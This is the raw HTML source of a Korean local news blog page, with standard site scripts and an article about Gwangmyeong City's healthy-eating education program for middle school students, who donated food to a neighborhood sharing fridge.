.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{display:none!important;line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{display:none;width:100%}
.header-search{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87306969-1', 'auto');
  ga('send', 'pageview');

</script>
<script language='JavaScript' type='text/javascript'>
function layer_toggle(obj) {
  if (obj.style.display=='none') obj.style.display = 'block';
  else if (obj.style.display=='block') obj.style.display = 'none';
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2471257518829609177&amp;zx=01bb59f9-d8e4-4e36-9dce-66593dd2849a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2471257518829609177&amp;zx=01bb59f9-d8e4-4e36-9dce-66593dd2849a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3652328915114867 -->

</head>
<!--Related Posts with thumbnails Scripts and Styles Start-->
<style type='text/css'>
#related-posts{float:left;width:auto;}
#related-posts a{border-right: 1px dotted #eaeaea;}
#related-posts h4{margin-top: 10px;background:none;font:18px Oswald;padding:3px;color:#999999; text-transform:uppercase;}
#related-posts .related_img {margin:5px;border:2px solid #f2f2f2;object-fit: cover;width:110px;height:100px;-webkit-border-radius: 5px;-moz-border-radius: 5px; border-radius: 5px; }
#related-title {color:#333;text-align:center;text-transform:capitalize;padding: 0px 5px 10px;font-size:12px;width:110px; height: 40px;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn33raj_S0A60pBFG7O-AHrqhPqhLvaZJD2TH9gZNrTF92Gdhrf_s0MeRIYQJolJzCbnG_KEv3N5puM35nJYSO68_gmTqNS_flJ8OBw-EyP3Ll-WMtlETpDKEhyphenhyphenUfHoZWKpUKLOZ_yQuQm/s1600/no-thumbnail.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h4>'+relatedpoststitle+'</h4>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 4px 10px 0;float:left;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="related-title">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<!--Related Posts with thumbnails Scripts and Styles End-->
<body class='item'>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ko_KR/sdk.js#xfbml=1&version=v2.8&appId=811026045667185";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gm1.co.kr/' style='display: block'><h1 style='display:none;'></h1>
<img alt='광명데일리' height='190px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsAV_eSDxmMnl1HM9kVjB00y5CZngGmuXxnMCvICh8h4wRVMG_6G7aaPiacbn7cossk62OFNPDI8OKSUn-74O_-vMlWIUq10hLaVDfjh-K5atSSdY8_u3Sw7ph0EHdfJl_kG2VP2pRR0U/s1600/%25EA%25B4%2591%25EB%25AA%2585%25EB%258D%25B0%25EC%259D%25BC%25EB%25A6%25ACci.png' style='display: block' width='734px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-search'><li class='search'><form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='검색' type='text'/>
</form></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gm1daily.blogspot.kr/' itemprop='url'>HOME</a></li>
<li itemprop='name'><a href='search/label/정치?&max-results=12' itemprop='url'>정치</a></li>
<li itemprop='name'><a href='search/label/행정?&max-results=12' itemprop='url'>행정</a></li>
<li itemprop='name'><a href='search/label/%EC%82%AC%ED%9A%8C?&max-results=12' itemprop='url'>사회</a></li>
<li itemprop='name'><a href='search/label/지역?&max-results=12' itemprop='url'>지역</a></li>
<li itemprop='name'><a href='육search/label/단체?&max-results=12' itemprop='url'>단체</a></li>
<li itemprop='name'><a href='search/label/교육?&max-results=12' itemprop='url'>교육</a></li>
<li itemprop='name'><a href='search/label/문화?&max-results=12' itemprop='url'>문화</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>Breaking News</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8a0suHaHM37OUaMjVpmlCCEnLmcmmy3lXB272wY13Ht0bAuu3HEcmvK_MXE8Eb-Wz0oAJnF26l8y2cEl-TLLplhAxct8rspjobpm-RoBW_CWpJo4XIbD0a3suVUznjaQR_TDMlEy9R9I/s320/%2528%25EA%25B4%2591%25EB%25AA%25856%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+5%25EC%259B%2594+24%25EC%259D%25BC+%25EC%25B6%25A9%25ED%2598%2584%25EC%25A4%2591%25ED%2595%2599%25EA%25B5%2590+%25EB%258F%2599%25EC%2595%2584%25EB%25A6%25AC+%25ED%2595%2599%25EC%2583%259D%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%25B0%2594%25EB%25A5%25B8+%25EC%258B%259D%25EC%2583%259D%25ED%2599%259C%25EA%25B5%2590%25EC%259C%25A1%25E2%2580%2599%25EC%259D%2584+%25EC%25A7%2584%25ED%2596%2589%25ED%2596%2588%25EB%258B%25A4..jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gm1.co.kr/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.gm1.co.kr/search/label/%EC%82%AC%ED%9A%8C' property='v:title' rel='v:url'>사회</a></span>
<i class='fa fa-angle-right'></i><span>광명시, 바른 식생활교육 통해 따뜻한 나눔 실천</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
광명시, 바른 식생활교육 통해 따뜻한 나눔 실천
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='customDateHeader'>2021년 5월 25일 화요일</span>
<span class='post-timestamp'>
<meta content='https://www.gm1.co.kr/2021/05/blog-post_25.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.gm1.co.kr/2021/05/blog-post_25.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-05-25T23:47:00+09:00'>PM 11:47</abbr></a>
</span>
<span class='viewsCounts'>
<a name='1194959050768659701'></a>
<i class='fa fa-eye'></i>
<span id='postviews'></span> Views </span>
<span class='printerButton'>
<a href='javascript:window.print()' rel='nofollow'>인쇄</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1194959050768659701' itemprop='articleBody'>
<meta content='광명시는 24일 충현중학교 동아리 학생들을 대상으로 ‘바른 식생활교육’을 진행했다. 시는 청소년들의 건강하고 올바른 식생활을 돕고자 중학생을 대상으로 바른 식생활 교육을 지원하고 있다. 올해는 충현중학교 2개 동아리를 선정해 4회차 교육을 진행했다. ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8a0suHaHM37OUaMjVpmlCCEnLmcmmy3lXB272wY13Ht0bAuu3HEcmvK_MXE8Eb-Wz0oAJnF26l8y2cEl-TLLplhAxct8rspjobpm-RoBW_CWpJo4XIbD0a3suVUznjaQR_TDMlEy9R9I/s1160/%2528%25EA%25B4%2591%25EB%25AA%25856%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+5%25EC%259B%2594+24%25EC%259D%25BC+%25EC%25B6%25A9%25ED%2598%2584%25EC%25A4%2591%25ED%2595%2599%25EA%25B5%2590+%25EB%258F%2599%25EC%2595%2584%25EB%25A6%25AC+%25ED%2595%2599%25EC%2583%259D%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%25B0%2594%25EB%25A5%25B8+%25EC%258B%259D%25EC%2583%259D%25ED%2599%259C%25EA%25B5%2590%25EC%259C%25A1%25E2%2580%2599%25EC%259D%2584+%25EC%25A7%2584%25ED%2596%2589%25ED%2596%2588%25EB%258B%25A4..jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="502" data-original-width="1160" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8a0suHaHM37OUaMjVpmlCCEnLmcmmy3lXB272wY13Ht0bAuu3HEcmvK_MXE8Eb-Wz0oAJnF26l8y2cEl-TLLplhAxct8rspjobpm-RoBW_CWpJo4XIbD0a3suVUznjaQR_TDMlEy9R9I/s320/%2528%25EA%25B4%2591%25EB%25AA%25856%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+5%25EC%259B%2594+24%25EC%259D%25BC+%25EC%25B6%25A9%25ED%2598%2584%25EC%25A4%2591%25ED%2595%2599%25EA%25B5%2590+%25EB%258F%2599%25EC%2595%2584%25EB%25A6%25AC+%25ED%2595%2599%25EC%2583%259D%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%25B0%2594%25EB%25A5%25B8+%25EC%258B%259D%25EC%2583%259D%25ED%2599%259C%25EA%25B5%2590%25EC%259C%25A1%25E2%2580%2599%25EC%259D%2584+%25EC%25A7%2584%25ED%2596%2589%25ED%2596%2588%25EB%258B%25A4..jpg" width="320" /></a></div><p>광명시는 24일 충현중학교 동아리 학생들을 대상으로 &#8216;바른 식생활교육&#8217;을 진행했다.</p><p>시는 청소년들의 건강하고 올바른 식생활을 돕고자 중학생을 대상으로 바른 식생활 교육을 지원하고 있다. 올해는 충현중학교 2개 동아리를 선정해 4회차 교육을 진행했다.</p><p>교육은 동아리 활동형태의 이론교육과 다양한 조리실습으로 진행된다. 전통장, 로컬푸드 등을 직접 체험함으로써 영양&#8231;식재료에 대한 이해를 돕고 학교와 협의하여 실습한 음식은 이웃과 나누고 있다.</p><p>이날 충현중학교 &#8216;지구를 살리는 행복한 불편&#8217; 동아리 27명 학생들은 바른식생활 교육을 마무리 하며 소하2동 마을공유냉장고 &#8216;소이곳간&#8217;에 음식을 기부했다.</p><p>바른식생활 교육에 참여한 유다영 학생은 &#8220;식생활교육을 통해 인스턴트 음식을 줄이고 스스로 만드는 음식에 재미를 찾게 되었다. 이번 교육을 통해 우리가 직접 만든 음식을 이웃과 나누게 되어 뿌듯하다&#8221;고 전했다.</p><p>김홍기 광명시 친환경급식지원센터장(도시농업과장)은 &#8220;광명시는 학생뿐 아니라 학부모, 시민 등의 식생활교육을 통해 안전하고 바른 친환경 먹거리에 대한 이해를 높이고 개개인의 건강한 자립형 식생활 실천을 위해 노력하고 있다. 앞으로도 식생활교육을 확대하여 건강한 식생활 문화가 정착될 수 있도록 노력하겠다&#8221;고 전했다.</p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>광명시, 바른 식생활교육 통해 따뜻한 나눔 실천</span>
<img alt='광명시, 바른 식생활교육 통해 따뜻한 나눔 실천' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8a0suHaHM37OUaMjVpmlCCEnLmcmmy3lXB272wY13Ht0bAuu3HEcmvK_MXE8Eb-Wz0oAJnF26l8y2cEl-TLLplhAxct8rspjobpm-RoBW_CWpJo4XIbD0a3suVUznjaQR_TDMlEy9R9I/s72-c/%2528%25EA%25B4%2591%25EB%25AA%25856%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+5%25EC%259B%2594+24%25EC%259D%25BC+%25EC%25B6%25A9%25ED%2598%2584%25EC%25A4%2591%25ED%2595%2599%25EA%25B5%2590+%25EB%258F%2599%25EC%2595%2584%25EB%25A6%25AC+%25ED%2595%2599%25EC%2583%259D%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%25B0%2594%25EB%25A5%25B8+%25EC%258B%259D%25EC%2583%259D%25ED%2599%259C%25EA%25B5%2590%25EC%259C%25A1%25E2%2580%2599%25EC%259D%2584+%25EC%25A7%2584%25ED%2596%2589%25ED%2596%2588%25EB%258B%25A4..jpg'/>
</span> 
              Reviewed by <span class='reviewer'>광명데일리 gm1.press@gmail.com</span>
              on 
              <span class='dtreviewed'>
PM 11:47
<span class='value-title' title='PM 11:47'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<p></p>
<p>광명데일리 gm1.press@gmail.com</p>
<div class='fb-like' data-action='like' data-layout='button_count' data-share='true' data-show-faces='true' data-size='small'></div>
<div class='label-head'>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong></strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gm1.co.kr/2021/05/blog-post_25.html&title=광명시, 바른 식생활교육 통해 따뜻한 나눔 실천' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gm1.co.kr/2021/05/blog-post_25.html&title=광명시, 바른 식생활교육 통해 따뜻한 나눔 실천' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.gm1.co.kr/2021/05/blog-post_25.html&title=광명시, 바른 식생활교육 통해 따뜻한 나눔 실천' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gm1.co.kr/2021/05/blog-post_25.html&title=광명시, 바른 식생활교육 통해 따뜻한 나눔 실천' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gm1.co.kr/2021/05/blog-post_25.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8a0suHaHM37OUaMjVpmlCCEnLmcmmy3lXB272wY13Ht0bAuu3HEcmvK_MXE8Eb-Wz0oAJnF26l8y2cEl-TLLplhAxct8rspjobpm-RoBW_CWpJo4XIbD0a3suVUznjaQR_TDMlEy9R9I/s320/%2528%25EA%25B4%2591%25EB%25AA%25856%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+5%25EC%259B%2594+24%25EC%259D%25BC+%25EC%25B6%25A9%25ED%2598%2584%25EC%25A4%2591%25ED%2595%2599%25EA%25B5%2590+%25EB%258F%2599%25EC%2595%2584%25EB%25A6%25AC+%25ED%2595%2599%25EC%2583%259D%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%25B0%2594%25EB%25A5%25B8+%25EC%258B%259D%25EC%2583%259D%25ED%2599%259C%25EA%25B5%2590%25EC%259C%25A1%25E2%2580%2599%25EC%259D%2584+%25EC%25A7%2584%25ED%2596%2589%25ED%2596%2588%25EB%258B%25A4..jpg&description=광명시는 24일 충현중학교 동아리 학생들을 대상으로 ‘바른 식생활교육’을 진행했다. 시는 청소년들의 건강하고 올바른 식생활을 돕고자 중학생을 대상으로 바른 식생활 교육을 지원하고 있다. 올해는 충현중학교 2개 동아리를 선정해 4회차 교육을 진행했다. ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/사회?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.gm1.co.kr/2021/05/blog-post_25.html";
var maxresults=6;
var relatedpoststitle="<b>관련기사</b>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gm1.co.kr/2021/05/blog-post_48.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gm1.co.kr/2021/05/article_25.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8a0suHaHM37OUaMjVpmlCCEnLmcmmy3lXB272wY13Ht0bAuu3HEcmvK_MXE8Eb-Wz0oAJnF26l8y2cEl-TLLplhAxct8rspjobpm-RoBW_CWpJo4XIbD0a3suVUznjaQR_TDMlEy9R9I/s320/%2528%25EA%25B4%2591%25EB%25AA%25856%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+5%25EC%259B%2594+24%25EC%259D%25BC+%25EC%25B6%25A9%25ED%2598%2584%25EC%25A4%2591%25ED%2595%2599%25EA%25B5%2590+%25EB%258F%2599%25EC%2595%2584%25EB%25A6%25AC+%25ED%2595%2599%25EC%2583%259D%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%25B0%2594%25EB%25A5%25B8+%25EC%258B%259D%25EC%2583%259D%25ED%2599%259C%25EA%25B5%2590%25EC%259C%25A1%25E2%2580%2599%25EC%259D%2584+%25EC%25A7%2584%25ED%2596%2589%25ED%2596%2588%25EB%258B%25A4..jpg' itemprop='url'/>
</div>
<meta content='광명데일리' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>댓글 없음:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2471257518829609177?po=1194959050768659701&hl=ko&saa=85391&origin=https://www.gm1.co.kr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
피드 구독하기:
<a class='feed-link' href='https://www.gm1.co.kr/feeds/1194959050768659701/comments/default' target='_blank' type='application/atom+xml'>
댓글
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'designcart';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
